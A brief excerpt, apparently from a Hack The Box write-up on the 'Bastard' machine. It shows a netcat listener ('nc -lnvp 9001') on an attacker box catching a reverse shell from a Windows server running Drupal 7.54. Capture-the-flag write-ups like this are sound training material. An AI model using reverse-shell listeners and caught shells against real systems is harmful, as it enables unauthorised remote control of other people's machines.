 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Bastard]
└──╼ #nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.46] from (UNKNOWN) [10.129.149.217] 50189
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>